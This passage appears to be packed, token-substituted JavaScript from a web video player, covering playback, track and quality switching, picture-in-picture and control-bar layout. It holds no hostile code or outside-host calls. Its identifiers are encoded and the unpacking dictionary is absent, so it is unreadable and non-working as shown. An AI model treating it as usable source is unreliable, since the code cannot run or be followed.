QR(){if(1j.C.1f=="-1c1"||1j.qh<-2g){f6()}}E QL(){if(1j){if(1j.f7&&o.8V.Q==0&&v.1c0!=0){B at=1j.f7;X(i=0;i<at.Q;i++){B x=o.R.wY((at[i].9I?at[i].9I+\' (\':\'\')+at[i].QB+(at[i].9I?\')\':\'\'),i);if(x==v.cR){o.8i=o.bs=i}o.8V[i]=x}o.S.po(o.bs)}}if(o.bs>0){jH(o.bs,1)}};H.aR=E(){L(1j.kV/1j.eo)};E p9(){if(1j.eo>0){O(1R,{"1g":1R.2z/(1j.kV/1j.eo)-2L(v.2x.2W)})}F{if(zd<20){1D(p9,100);zd++}}}E CV(){if(v.hT==1){2R(o.za);o.za=5B(zc,100);zc()}}E zc(){if(1j){if(1j.eo>0){o.W.q9(1j.kV/1j.eo);2R(o.za)}}}E ah(){!2x&&!b0?o.R.ah():\'\'}E cT(){!2x?o.R.cT():\'\'}E 8k(){if(5E&&9R>0){}F{!2x?o.R.8k():\'\'}}E QA(){o.W.z7()}E z6(){B qj=1H.Ql=1H.Ql||1H.1bX;B kw=1H.Qm=1H.Qm||1H.1bU;B pL=qj&&1O qj.pL===\'E\'&&qj.pL(Qn);B Qq=!kw||kw.wP&&1O kw.wP.1bS===\'E\'&&1O kw.wP.5A===\'E\';L pL&&Qq}B wr="<7R C=\'1J:0.5\'>";E Qt(){if(!2x&&v.b9==1){B x=1Q.bP;B q=-1;o.2Z=[];if(x.Q>1){if(v.5q==\'6t\'){q=x.Q-1}X(B i=0;i<x.Q;i++){if(J(x[i].1g)){B y=o.R.Qu(x[i],v.Qv);if(o.2Z.I(y)>-1||v.1bj==1){if(J(x[i].9O)){B yi=o.2Z.I(y);yi>-1?o.2Z[yi]+=" "+wr+" &hc;"+2L(x[yi].9O/2g)+\' \'+2Q(\'j2\')+\'</7R>\':\'\';o.2Z[i]=y+" "+wr+" &hc;"+2L(x[i].9O/2g)+\' \'+2Q(\'j2\')+\'</7R>\'}}F{o.2Z[i]=y}if(J(x[i].Qy)){o.bw[i]=x[i].Qy[0]}}F if(J(x[i].7E)){o.2Z[i]=x[i].7E}F{o.2Z[i]=i}if(J(v.5q)&&q==-1){if(v.5q==o.2Z[i]){q=i}}if(J(o.5q)){if(o.5q==o.2Z[i]){q=i}}}if(v.c7==1){o.2Z[x.Q]=2Q("2p")}F{q==-1?q=x.Q-1:\'\'}if(v.Qz==1||q>-1){if(v.mm=="6M"||(!o.1G&&v.4J==0)){1Q.Em=q}F{if(v.mm=="iq"){1Q.kH=q}}o.3P=q}F{if(v.c7==1){o.3P=1Q.bP.Q-1}F{o.3P=1Q.1aM}}if(v.Py>0){1Q.qb=x.Q-v.Py*1-1}qz()}if(1Q.bP[o.3P]){o.9O=2f(1Q.bP[o.3P].9O,0)}o.S?o.S.5m():\'\'}}E qz(){if(v.ee==1){wB();xf()}}E wB(){if(!2x&&v.ee==1){B x=1Q.f7;o.8V=[];B 2h;B 2e=-1;if(x.Q>1){X(B i=0;i<x.Q;i++){2h=K;if(J(x[i].k5)&&o.bw.Q>0){if(x[i].k5!=o.bw[o.3P]){X(B j=0;j<o.bw.Q;j++){if(o.bw[j]==x[i].k5){2h=G}}}}if(!2h){o.8V[i]=(J(x[i].7E)?o.R.wY(x[i].7E,i):i)+(v.1aF==1&&J(x[i].ay)?\' (\'+x[i].ay+\')\':\'\');if(J(v.cR)){if(v.cR==o.8V[i]){2e=i}}}}}}if(2e>-1){o.8i=2e;1Q.pA=2e}}E xf(){if(!2x){B x=1Q.f7;B y=1Q.pA;if(y>-1){if(J(x[y].k5)){if(o.bw.Q>0){if(o.bw[o.3P]!=x[y].k5){X(B i=0;i<x.Q;i++){if(x[i].7E==x[y].7E&&x[i].k5==o.bw[o.3P]){1Q.pA=i;y=i;1p}}}}}o.8i=y;1e("af 1aC",o.8i);o.S.po(o.8i)}}};H.jH=E(x,y){jH(x,y)};E jH(x,y){if(1j.f7.Q>1){1j.f7[x].FX=G;1j.f7[y==1?0:o.bs].FX=K;o.bs=x;y!=1?1j.cq=o.R.1h():\'\'}}E 4M(){if(7A){L 7Y?o.4x.1h():0}F{L 1j.cq}};E 4o(){B x=1j.1i;if(x==1aB){v.62=1;x=4M()+10;if(o.8o){x<o.8o?x=o.8o:\'\'}o.8o=x}if(7A&&7Y){x=o.4x.1i()}if(J(v.4Z)){if(8p([v.4Z],\'-\')){x=x+v.4Z*1}F{x=v.4Z}}L!pw(x)?x:0}H.2V=E(){B p=G;if(5E&&!wH){if(!bM){fP(G)}1Q.QS()}if(7A&&!7Y){sj(G);p=K}if(b0){if(!wC){wM()}ws.1E();p=K}QR();p?j7():\'\'};B 1au;E j7(){if(1b!="1Z"&&1j){B pp=1j.1E();if(pp!==1L){pp.aC(E(){1e("1as");if(!o.3e){if(1j.3e){1e("1ap");1j.3e=K}}oY=0}).2w(E(2C){B em=2C.8l;1e("QN",em);if(em.I(\'ez\')==-1&&em.I(\'1ao by\')==-1){if(v.wT==1&&J(1j)&&o.1E){1e(\'1b5\',o.1E);o.W.5w();2O{1j.1M=0}2w(e){};B mO=1j.1E();if(mO){mO.aC(E(){}).2w(E(e){1e("Q3",e.8l);if(o.1n.tv&&(5E||7A)){}F{o.S.3l();o.W.al();js("1aV")}})}}F{if(!o.kX){o.S.3l();o.W.al()}}}F{if(em.I(\'gU QU\')>0||em.I(\'RK\')>0){if(o.1E){if(oY<5){1e("1gl",oY);1D(j7,RH);oY++}F{}}}}})}}}H.q0=E(){if(o.6P||o.P){if(o.b7){gP()}if(!o.mW&&o.1n.2a&&o.1n.3Y){if(!1j.3e){1j.3e=G;pa=G}O(1j,{"1t":"2t","1d":-3Q,"1f":-3Q});dU=4M();if(!b0){1j.1E()}if(dU==0&&o.2v>0){nQ=o.2v}}}};H.f6=E(){f6()};E f6(){if(!o.mW&&(o.1n.2a||o.1n.3Y)){O(1j,{"1t":"sN","1d":0,"1f":0});if(J(v.aR)){3a()}if(pa){!o.3e?1j.3e=K:\'\';pa=K}if(nQ>0){o.2v=nQ;nQ=0}dU=-1}};H.3l=E(){1e(\'4P\');42()};E 42(){if(b0){ws.42()}F{1j.42()}};H.fU=E(){!1j.4P?3l():j7()};H.4F=E(x){if(7A&&7Y){o.4x.4m(x)}F{if(5E){if(v.1kQ==1&&x>0&&pT()&&v.c7==1){jm=1Q.kH;1Q.RO=0}}1j.cq=x}};H.5w=E(){1j.3e=G};H.7c=E(){1j.3e=K;if(o.3b=="1Q"&&o.1n.5V&&v.P==1){if(!J(o.S3)){qB=G;1e("5V 7n");1j.42();1D(E(){1j.1E();qB=K},10);o.S3=G}}};H.4C=E(x){1j.1M=x};H.RS=E(){if(o.Oj!=1j){B ez;B 8M;if(o.qn[1j]){ez=o.qn[1j];8M=o.xd[1j]}F{1H.qT=1H.qT||1H.1jO;if(J(1H.qT)){2O{8M=1A qT();ez=8M.1lp(1j);o.qn[1j]=ez;o.xd[1j]=8M}2w(e){1e(e)}}}if(8M){B nW=8M.1kz();nW.nW.6h=v.NN;ez.Ok(nW);nW.Ok(8M.1lA);o.wk=G;o.Oj=1j}}};H.qK=E(){L!1j.4P};H.6N=E(){L v.62==1||b0?G:o.62};H.2i=E(){L 1j};H.zV=E(){4p(1j,{\'S\':\'1\'});L G};H.4J=E(){4p(1j,{\'4J\':\'a8\'});if(5E&&!bM){fP(K)}if(7A&&!7Y){sj(K)}};H.7p=E(){B 7L="8v";if(1j.4P){7L="4P"}if(1j.8r){7L="8r"}L 7L};H.zX=E(x,y){2x=x;y.1N(1j);1R=y;if(x){if(v.2x.jA!=1){1j.3e=G}F{if(!o.3e){1j.3e=K}}p9();if(o.2Z.Q>0&&v.c7==1){if(5E){lo=o.3P;1Q.qb=0;1Q.kH=0}}}F{if(!o.3e&&v.2x.jA!=1){1j.3e=K}1j.1M=2P(v.2x.1M)?v.2x.1M:v.1M;CV();if(o.2Z.Q>0&&v.c7==1){if(5E){1Q.qb=-1;if(lo>-1){lo<1Q.bP.Q?1Q.Em=lo:\'\'}}}}};H.1h=E(){L 4M()};H.1i=E(){L 4o()};H.bU=E(){B x=0;if(1j.am){if(1j.am.Q>0){B y=4M();X(B i=0;i<1j.am.Q;i++){if((y>=1j.am.1G(i)||y>=1j.am.1G(i)-100)&&y<=1j.am.4Z(i)){x=1j.am.4Z(i)}}x==0?x=1j.am.4Z(1j.am.Q-1):\'\'}}if(J(v.4Z)){B ed=v.4Z;if(8p([ed],\'-\')){ed=4o()}x>ed?x=ed:\'\'}L x};H.2p=E(){L pT()};E pT(){B x=K;if(5E){if(bM){x=1Q.1m6}}F if(7A){if(7Y){x=o.4x.2p()}}L x}H.3J=E(){L{"Y":1j.kV,"1g":1j.eo}};H.3n=E(x){if(x){1e("3n");x=x.1r(/\\(4r\\)/g,2S.4r());x=i8(x);1b=x;o.d4!=2?o.d4=K:\'\';if(7A){if(7Y){o.4x.ez(x)}}F if(5E){5E&&1Q?1Q.bz():\'\';fP(o.1G||o.3A);Fm()}F{4p(1j,{\'3n\':x,\'3A\':0});FR();42()}}};E i8(x){if(x){B y=x.I(\':1lR:\');if(y>0){o.i8=x.1m(y+6);x=x.1m(0,y)}}L x}E FR(){if(o.1n.7q&&1j){B y=1j.eK;if(y){X(B i=0;i<y.Q;i++){y[i].jv="1m0"}}y=1j.f7;if(y){X(i=0;i<y.Q;i++){y[i].FX=(i==0?1:0)}}if(1H.1lZ){1j.1v(\'1lX\',E(1l){o.6R=1l.1lr=="1lV";!2x?o.W.lP():\'\'})}o.pV?o.pV.1m7(1b):\'\'}Fm();if(v.Fy==1){1O NK!=="1L"?NK(1b,1j,1R):\'\'}}H.6R=E(){1j.1ly()};H.as=E(){gP()};E Fm(){if(o.1n.3Y){if(J(1j.1kw)&&!o.1n.8C){o.as=G}if(1U.1i1&&!1j.1hh){o.as=G}}}E gP(){if(o.1n.7q){if(1j.1hz==="pB-in-pB"){1j.P9("9P");o.b7=K}F{1j.P9("pB-in-pB");o.b7=G}}F{if(!1U.1hU){2l(\'1j.1hS().aC(p => {o.b7 = G;}).2w(2C => {o.b7 = K;});\')}F{2l(\'1U.1hR().aC(ok =>{o.b7 = K;}).2w(2C => {});\')}}};E Er(){o.b7=G};E Ez(){o.b7=K};E EG(e){if(1O Pz!=="1L"){o.pV=Pz(e)}}H.Pr=E(x){if(7Y){o.4x.FW(x)}};H.OD=E(x){if(7Y){if(1j.am.Q>0){o.4x.1gR(x)}}};H.1jf=E(x){if(o.ws){o.ws.SH(ws,x,-1)}};H.1jE=E(x){if(o.ws){o.ws.SH(ws,-1,x)}};H.T8=E(x){q6=x*1;FG(x)};E FG(x){if(bM){B y=2L(x);if(y>=1Q.bP.Q){if(v.c7==1){y=-1;1Q.qb=-1}F{y=1Q.bP.Q-1}}if(v.mm=="iq"){1D(8k,4c);1Q.kH=y}if(v.mm=="6M"){1e("af 6M 1iM "+y);1Q.Em=y}if(y==-1){o.3P=1Q.qu}qz()}};H.qE=E(){L 1Q};H.qF=E(){L 7Y?o.4x.1iD():K};H.bS=E(){L bS()};E bS(){B x=0;if(bM){if(1Q.bP){x=1Q.bP.Q}}L x}H.eN=E(){L eN()};H.jk=E(){jk()};E jk(){if(1j){if(v.pz==1||v.43==1){if(v.1ih==1||v.43==1){O(1j,{\'3W-jy\':\'43\'})}F{O(1j,{\'3W-jy\':\'ud\'})}}F{O(1j,{\'3W-jy\':\'nu\'})}}}H.5F=E(){3a()};E 3a(){if(v.aR){3Z(\'1S\',7X(v.aR).1r(\'/\',\':\'))}}E eN(){B x=0;if(7Y){x=o.4x.bP()}L x}H.TQ=E(x){if(bM){1Q.pA=2L(x)}};H.jD=E(x,y){if(y=="1Q"&&bM&&DW){DW.1km(x)}if(y=="TG"&&bM){if(bY[x]&&o.4b){X(B i=0;i<bY[x].Q;i++){o.4b.EM(bY[x][i])}}1D(E(){1Q.Tr=x*1},4c)}if(y=="4x"&&7Y){o.4x.1jM(x)}};H.jq=E(x){if(x){1j.1k4=x}};H.EQ=E(){B x=1j.d6;B y=[];X(B i=0;i<x.Q;i++){if(x[i].tu.tg()==\'bL\'){x[i].5P("gU",EX);y.2q(x[i])}}X(B i=0;i<y.Q;i++){1j.3o(y[i])}X(B i=0;i<1j.eK.Q;i++){1j.eK[i].jv=\'3B\'}o.ET=K};H.Tg=E(x,y,z){if(x!=\'\'){if(x.I(\' or \')>0){B xx=x.2A(\' or \');x=xx[0]}B bL=1U.1P(\'bL\');bL.7S(\'3n\',x);bL.7S(\'9I\',y);bL.7S(\'1k5\',\'EK\');bL.7S(\'jv\',\'Tj\');if(z){bL.7S(\'7J\',\'\')}1j.1N(bL);bL.1v("gU",EX)}};E EX(e){if(e.4H.9I&&o.4b){X(B i=0;i<o.3F.Q;i++){if(o.3F[i]==e.4H.9I){o.4b.az(i)}}}};H.lf=E(){L 2C?2C:\'\'};H.4D=E(){2R(o.1l3);5E&&1Q?1Q.bz():\'\';7A&&7Y?o.4x.1ln():\'\';b0&&ws?ws.2h():\'\';1j.5P(\'2C\',lv);1j.5P(\'8r\',8d);1j.5P(\'1E\',9s);1j.5P(\'42\',eW);1j.5P(\'F2\',7O);1j.5P(\'hE\',hm);1j.5P(\'lF\',gx);1j.5P(\'F3\',bJ);1j.5P(\'EH\',cT);1j.5P(\'91\',8k);1j.5P(\'Eq\',ah);1j.5P(\'Tv\',Er);1j.5P(\'Tx\',Ez);1j.5P(\'TB\',EG);1j.3n=\'\';if(1R.tu=="PN"){1R.qM.8z.3o(1j)}F{1R.3o(1j)}1j=1Y}};B Fg=E(){B b=[];B jE=[];B 6v=[];B 91=K;B qU;B 9y=K;B 1q;B 1a;if(o.5p){o.5p.1u();o.5p=1Y}B qc;o.7f=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1q.1kP==1&&J(v.1q.m5)){v.1q.m5=v.1q.m5.1r(/\\n/ig,\'\');o.7f=v.1q.m5.2A(",")}o.gt=8p(o.7f,1,G);o.c5==3?o.c5=o.gt:\'\';X(B i in o.6D){if(o.6D.2E(i)){!J(v.1q[i])?v.1q[i]=5:\'\';o[\'7W\'+i]=[\'+ \'+v.1q[i]+\'%\',\'&1kV; \'+v.1q[i]+\'%\',(o.6D[i]*100+\'%\')]}}if(v.1F.fZ==1&&o.1n.5V&&v.hM==1){v.1F.1u=0}B pi=K;B aJ=0;B pg=0;B ix=K;B E7=G;B nr;B bg=1A CF();B 1q;B 6i=[];B EC=K;B EA=K;B kx=0;B ek=[];if(v.ip.1t=="S-2o"){v.ip.1t="S"}X(B y in v){if(v.2E(y)){if(y.I("cD")==0&&v[y]){!J(v[y].ED)?v[y].ED=v[y].6i:v[y].6i=v[y].ED;if(6i[v[y].6i]){v[y].6i+=v[y].6i}6i[v[y].6i]=y;if(v.ip.1t!="S"){if(v[y].1t=="S-2o"){ek.2q([y,v[y].6i]);EC=G}F{if(v[y].1t=="S"||v[y].1t==1L){EC?EA=G:\'\'}}}kx<v[y].6i?kx=v[y].6i:\'\'}}}if(EA){ek.TE(E(a,b){L a[1]-b[1]});X(B i=0;i<ek.Q;i++){6i[v[ek[i][0]].6i]=1Y;v[ek[i][0]].6i=kx+1;kx++;6i[v[ek[i][0]].6i]=ek[i][0]}}o.eS=v.1F.1u==1&&v.1F.NV==1;if(o.eS){o.1F=1P("1X");o.28.1N(o.1F);O(o.1F,{\'1t\':\'2t\',\'1d\':0,\'1f\':0,\'Y\':\'100%\',\'1g\':\'100%\',\'5d\':\'1f 0.3s 7P-6o\',\'3z-1V\':\'1Z\'})}B 96=1P("1X");if(o.eS){o.1F.1N(96)}F{o.28.1N(96)}B cJ;if(v.1F.VE==1){cJ=1A CF(G)}O(96,{\'1t\':\'2t\',\'1d\':0,\'2I\':0,\'Y\':\'100%\',\'1g\':v.1F.h});96.8Z=E(){!o.1n.2a?o.W.TC():\'\'};if(v.ja==1){3g(bg.c());3g(96)}X(B i=1;i<6i.Q;i++){if(6i[i]){B y=6i[i];if(y){B 1o=v[y].1o;B Vr=v[y].1u;if(o.1n.2a){if(1o=="1M"&&v[y].9a=="5H"){}F{if(1o=="1M"&&v.Wa==1&&o.1n.2a){v[y].mA=0}F{if(1o=="1M"||(1o=="2c"&&v.Wd)){v[y].on=0}}}if(1o=="dp"){v[y].Wf==1?v[y].on=0:\'\'}}F{if(1o=="dp"){v[y].Wz==1?v[y].on=0:\'\'}}if(v[y].1u==1){if(v[y].Sd==1&&J(v[y].qY)){3j[v[y].qY]?v[y].on=0:\'\'}if(v[y].Sc==1&&J(v[y].qW)){!3j[v[y].qW]?v[y].on=0:\'\'}}if(v.ja==1){v[y].on=0}if(v[y].on==1){if(1o=="3i"||1o=="1M"){b[y]=1A NS(y,1o);b[y].3a(b[y].s("w"))}F{b[y]=1A UM(y)}jE.2q(y);if(b[y].g("1o")=="29"){if(b[y].s("1I")==\'\'){if(b[y].s("B")!=\'\'){if(!J(v[b[y].s("B")])){b[y].2e("2u",K)}}F{b[y].2e("2u",K)}}}if(b[y].g("1o")=="4q"){B lu=b[y].s("3E");if(lu){if(lu.I("3r:")==0&&lu.I(",0/1")>0){B z=lu.2A(",");3Z(z[0].1m(4))==0?b[y].fv(0):\'\'}if(8p([lu],"2N")){o.io=G}}}b[y].2e("1S",b[y].s("1S"))}}}}if(J(v.1q)){if(1O(8W)==\'E\'){1q=1A 8W("1q");v.1q.8x==1?1q.1C():1q.1u()}F{o.18j=G}}if(J(v.1a)){if(1O(8W)==\'E\'){1a=1A 8W("1a");if(J(o.1a)){1a.Fu(o.1a);if(v.1a.v1==0||!J(v.1a.v1)){v.1a.8x==0?1a.1u():\'\'}F{1a.1C()}if(v.1a.Tq==1){1a.1C()}}F{1a.1u(1)}lb()}}q7();Eh();3a(G);59();FA();E7=K;E Tl(U){B x=0;B Wq=K;if(U){if(U.g("1o")==\'3i\'){x=6v.1d+U.s("5e")+U.g("Y")/2;if(6v.iw!=1Y){}F{6v.iw=[]}}F{if(6v.iw!=1Y){B f0=U.g("Y")+U.s("5r")+U.s("5e");if(iO(U)){f0=0}if(U.s("3B")==1&&!U.g("1C")){f0=0}if(U.s("cP")>0){f0=0}x=bg.g("w")-v.1F.nY*1-f0+U.g("Y")/2+U.s("5e");B i=0;6v.2o-=f0;X(i=0;i<6v.iw.Q;i++){B ey=b[6v.iw[i]];if(ey.s("cP")>0){O(ey.c(),{"1d":(ey.g("x0")-f0)})}F{O(ey.c(),{"1d":(ey.g("x")-f0)})}ey.2e("x0",ey.g("x"))}6v.iw.2q(U.g("1k"));U.2e(\'i7\',1)}F{if(U.s("3B")==1&&!U.g("1C")&&!U.g("jz")){if(U.g("1o")=="1M"){if(U.s("1u")==1&&U.s("mA")==1&&ix){aJ+=U.g("Y")+U.s("5e")+U.s("5r");ix=K}}}F{if(U.s("cP")>0){x=6v.1d+U.s("5e")+U.s("5r")}F{B 2h=K;if(U.g("1o")=="1M"){if(U.s("1u")==1&&U.s("mA")==1&&!U.g("jz")){if(!o.gs&&!o.aK){2h=G;ix=K}F{if(!ix){aJ-=U.g("Y")+U.s("5e")+U.s("5r");ix=G}}}}if(iO(U)){2h=G}if(!2h){6v.1d+=U.g("Y")/2+U.s("5e");x=6v.1d;6v.1d+=U.g("Y")/2+U.s("5r")}F{x=6v.1d}}}}}}L x};H.Tc=E(){q7();if(1a&&v.1a.8x&&!o.1G){1a.1C()}};H.Tp=E(x){if(1a){1a.5T(x)}};H.Rt=E(){q7()};E q7(){if(o.io){1O Ex==\'E\'?o.2N=1A Ex():\'\'}}E F6(U){B Y=o.2c&&v.1F.mZ==0?o.bx:o.3m;B 1g=o.4S;B cV=0;if(U!=bg){cV=Y/2+U.s("5e")-U.s("5r")}B ha=1g/2;B EI=U.g("Y");B q8=U.g("1g");B p=U.s("1t");if(p.I("5c")>-1){cV=o.3m/2+U.s("5e")-U.s("5r")}if(p.I("1f")==0){ha=q8/2+(U.s("Tm")*o.4S/100)}if(p.I("2I")==0){ha=o.4S-(U==bg?q8:q8/2)-(U.s("To")*o.4S/100)}if(p.I("2o")>-1){cV=o.3m-EI/2+U.s("5e")-U.s("5r")-(U.s("Te")*o.3m/100)}if(p.I("1d")>-1){cV=EI/2+U.s("5e")-U.s("5r")+(U.s("m9")*o.3m/100)}if(p.I("aF")>-1){ha=-o.vu/2-(U.s("To")*o.vu/100)+(U.s("Tm")*o.vu/100);cV=(p=="aF"?-1:1)*o.Dn/2+(U.s("m9")*o.Dn/100)+U.s("5e")-U.s("5r")}if(p.I("S")>-1){B cx=Tl(U);cV=(bg?(bg.c()?6f(bg.c().p3):0):0)+cx;if(p=="S-2o"){cV+=aJ}if(v.1F.1t=="1f"){ha=v.1F.h/2-(v.gB<0?v.gB:0)}F{ha=1g-v.1F.h/2}}L{x:cV,y:ha+U.s("aA")-U.s("fG")}}E 3a(cj){B w=o.2c&&v.1F.mZ==0?o.bx:o.3m;B h=o.4S;if(v.1F.We==1){v.1F.Tf=2P(v.1F.Ti)&&o.c4?v.1F.Ti:v.1F.EU;v.1F.nY=o.3m*v.1F.Tf/100}F{v.1F.nY=v.1F.EU}O(bg.c(),{\'1f\':(v.1F.1t=="1f"?0:o.4S-v.1F.h)-v.gB});bg.2e("y0",(o.4S-v.1F.h-v.gB));if(v.1F.mZ==0&&bg){O(bg.c(),{\'Y\':w,\'1d\':0,\'2M-1d\':0});bg.2e("w",w);if(o.2c){O(bg.c(),{\'1d\':\'50%\',\'2M-1d\':-w/2})}}6v={"1d":v.1F.nY*1,"2o":(bg.g("w")-v.1F.nY*1)};B ES=K;if(!bg.g("1C")){bg.2e("2u",G);ES=G}B 1k;X(B i=0;i<jE.Q;i++){1k=jE[i];if(b[1k]){B cc=F6(b[1k]);if(cc){if(b[1k].s("6Z")=="1t"){if(J(o.8P[1k])){if(b[1k].g("x0")==cc.x&&b[1k].g("y0")==cc.y){3X}F{o.8P[1k].XY(b[1k].g("x0"),cc.x,b[1k].g("y0"),cc.y)}}}b[1k].2e("x0",cc.x);b[1k].2e("y0",cc.y);if(b[1k].s("3B")==1&&!b[1k].g("1C")&&!cj){FT(b[1k])}F{O(b[1k].c(),{"1t":"2t","1d":b[1k].g("x0"),"1f":b[1k].g("y0")})}}}}if(ES){bg.2e("2u",K)}aJ=0;X(1k in b){if(b.2E(1k)){if(b[1k].s("1t")=="S-2o"&&b[1k].g("1o")!="3i"&&aJ>-1){aJ=6v.2o-6v.1d}if(b[1k].g("1o")=="3i"&&bg){B f8;B ml=b[1k].s("5e")+b[1k].s("m9")*o.3m/100;B mr=b[1k].s("5r")+b[1k].s("Te")*o.3m/100;if(b[1k].s("X9")==1){if(b[1k].s("WY")==1){f8=(o.3m*b[1k].s("w")/100)-ml-mr}F{f8=b[1k].s("w")}}F{if(b[1k].s("1t").I("S")>-1){f8=6v.2o-6v.1d-ml-mr;O(b[1k].c(),{"1d":(6f(bg.c().p3)+6v.1d+ml+f8/2)});aJ=-1}F{f8=bg.g("w")-ml-mr;if(bg.c()){O(b[1k].c(),{"1d":(6f(bg.c().p3)+ml+f8/2)})}}}b[1k].2e("x0",b[1k].g("x"));b[1k].3a(f8)}}}if(1q){oi(1q)}if(1a){oi(1a)}if(pi||o.2c||pg!=aJ){59()}}E FT(b){B 1d=0;B 1f=0;if(b.s("1t").I("2o")>-1&&b.s("1t").I("S")==-1){1d=o.3m+b.g("Y")+10}if(b.s("1t").I("1d")>-1){1d=-b.g("Y")-10}if(b.s("1t").I("1f")>-1){1f=-b.g("1g")*2}if(b.s("1t").I("2I")>-1||b.s("1t").I("S")>-1){1f=o.4S+b.g("1g")+b.g("Y")+10}if(1d>0){O(b.c(),{"1d":1d})}if(1f>0){O(b.c(),{"1f":1f})}}E oi(x){B 1f=-3Q;x.oy();B y=o.4S-v.1F.h*(x.s("1t").I("1f")>-1?1:2);if(x==1a&&v.EY==1){y=o.4S}B pW=(o.1n.2a&&o.4S<W5&&J(x.s("U7"))?x.s("U7"):x.s("El"))*1;B oV=y-(o.2c&&!o.1n.2a?100+pW:pW)-(x==1a&&pW==0?x.s("aA"):0);oV<100?oV=100:\'\';O(x.c(),{\'6t-1g\':oV});x.co()?O(x.co(),{\'6t-1g\':oV}):\'\';if(x.g("1C")){1f=o.4S/2-x.g("1g")/2+x.s("aA")-x.s("fG");if(x.s("1t").I("1f")>-1){1f=x.s("aA")-x.s("fG")}if(x.s("1t").I("2I")>-1){1f=o.4S-(v.1F.1t!=\'1f\'?v.1F.h:0)-x.g("1g")+x.s("aA")-x.s("fG")}1f<0?1f=0:\'\'}if(x.g("1k")=="1q"&&o.e6){B U4=o.3m-x.g("Y")-x.s("5r");if(o.e6>U4){O(x.c(),{"1t":"2t","2o":x.s("5r"),"1d":"2p","1f":1f})}F{O(x.c(),{"1t":"2t","1d":o.e6,"2o":"2p","1f":(o.oj<1f?o.oj:1f)})}}F{if(x.s("1t").I("2o")>-1){O(x.c(),{"1t":"2t","2o":x.s("5r")-x.s("pY"),"1d":"2p","1f":1f})}F if(x.s("1t").I("1d")>-1){O(x.c(),{"1t":"2t","1d":x.s("5e"),"2o":"2p","1f":1f})}F{if(x.g("1k")=="1a"&&x.s("4d")==1){O(x.c(),{"1t":"2t","1d":o.3m/2-x.g("Y")/2+x.s("5e")/2-x.s("5r")/2,"1f":1f})}F{B l=o.3m/2-x.g("Y")/2+x.s("5e")-x.s("5r");O(x.c(),{"1t":"2t","1d":(l>0?l:0),"1f":1f})}}}x.bC()};H.gd=E(1k){B U=b[1k];B a=U.g("1o");if(a){B d=1A 6a();o.9v=d.7a();if(a&&a!=""){5K(U);a=="42"?o.U3=1:\'\';a=="1E"?o.U3=0:\'\'}}s5()};H.Ek=E(z,x,y){X(B 1k in b){if(b.2E(1k)){if(b[1k].s(z)==x){b[1k].2e(y?"5a":"3g")}}}};H.zY=E(x,s){B y=8f(s,x);L y};E 5K(U,1K){o.kX=G;qc=U;B a=U.g("1o");if(a=="1E"){o.W.2V();if(o.3e&&v.U2==1){o.W.7c();v.U2=0}if(v.22.on==1&&v.22.3c==1&&v.22.DV==1){8K(\'1E\',1)}js("U1")}F{if(a=="42"){o.pZ=0;o.W.3l();if(v.22.on==1&&v.22.3c==1&&v.22.DV==1){8K(\'1E\',0)}js("TX")}if(a=="2h"){o.W.qI()}}if(a=="TW"){o.W.4F(0,K)}if(a=="2c"){!o.6d?o.W.9M():\'\'}F{if(a=="DS"){o.W.8A()}}if(a=="3i"){B ld=o.R.1i();B lt=U.g("2m")*ld;if(v.53>0){ld-=v.53*1;lt=U.g("2m")*ld+v.53*1}if(v.mS>0){if(v.mS/ld<=1-U.g("2m")){L}}js(a,lt);o.W.4F(lt,G);if(o.3X){o.3X.n6(lt,ld);o.2v>0?o.2v=1L:\'\'}js("vY",lt)}if(a=="1M"){B x=U.g("2m");x<0.Vf?x=0:\'\';x>1?x=1:\'\';if(U.s("9a")=="5H"){x=4a(x*o.7f.5x(-1)[0]).Cv(1);o.W.aE(x,1)}F if(U.s("9a")=="CG"){o.R.TT(x)}F{if(o.5Z&&v.FM==1){3f.7r("FH",x);if(U.g("2m")>0||o.1n.8C||v.rF==0){3f.DP("kr")}F{3f.7r("kr",1)}}o.W.4C(x)}}if(a=="4h"){if(o.5Z&&!o.1n.8C&&v.rF==1){3f.7r("kr",1)}o.W.5w();if(v.22.3c==1&&v.22.TS==1){8K(\'4h\',0)}}F{if(a=="7n"){if(o.5Z){3f.DP("kr")}o.W.7c();if(v.22.3c==1&&v.22.TS==1){8K(\'4h\',1)}}}if(a.I("1h")==0){U.VX()?U.ou():U.On()}if(a=="mP"){o.R.A4()}if(a=="1S+"){o.R.gz(0.1)}if(a=="1S-"){o.R.gz(-0.1)}if(a=="1S"){o.R.gz(0)}if(a=="62"){3Z("C1");U.2e("uu",1);U.2e("gc",1)}if(a=="2N"){js("2N");DY()}if(a=="1q"){o.e6=1L;if(1q){if(!1q.g("1C")){1q.1C()}F{1q.1u()}}}if(a=="1a"){if(o.iu==a){L}o.S.ln()}if(a=="6M"){o.S.dJ()}if(a=="eR"){o.S.fO()}if(a=="4q"){if(U.s("iY")==1&&U.s("3E")!=""){B x=4v(U.s("3E"));if(o.iu==a+x){L}if(x.I(\'{1h}\')>-1){x=x.1r(\'{1h}\',(J(o.3X)?o.3X.bo().t:o.R.1h()))}if(x.I(\'{2D}\')>-1){x=x.1r(\'{2D}\',o.R.e5())}if(x.I(\'{29}\')>-1){x=x.1r(\'{29}\',v.29.1r(/,/ig," "))}if(x=="6R"){o.R.jt()}if(x.I(\'4V\')==0){if(U.s("4V")>0){o.W.4F(o.fo?o.fo.nb():U.s("4V"))}}if(x.I(\'TP\')==0){if(o.fo){o.fo.TO()}}if(x=="VT"){o.W.4F(U.s("m9")*o.R.1i()/100);!o.1E?o.W.2V():\'\'}U.s("TN")==1?o.W.3l():\'\';B y=x.2A(",");if(x.I("3r:")==0){B z=x.1m(4).2A(";");X(B i=0;i<z.Q;i++){y=z[i].2A(",");if(y.Q>1){if(y[0]==\'4m\'){if(v.22.3c==1&&v.22.VP==1){8K(\'4m\',y[1]>0?1:0)}}3Z(y[0],y[1],U);js("vY",y[1]);y[1]==\'0/1\'||y[1]==\'1/0\'?Ae():\'\'}F{if(y[0]=="TJ"){B ss=3Z(y[0]);if(ss){if(ss.I("2r")>-1){if(v.VJ==1){B 4X=1U.1P(\'4X\');4X.7S(\'3n\',ss);O(4X,{1t:"DD",2o:(J(v.qv)?v.qv:20),2I:(J(v.qv)?v.qv:20),Y:0,5d:"Y 0.5s fi-VI(.75,-0.5,0,1.75)"});4X.C.3V=SF;1U.8z.1N(4X);1D(E(){O(4X,{Y:(J(v.T9)?v.T9:4w)})},1);4X.8Z=E(){H.4U.3o(H)}}if(v.Xb==1){B 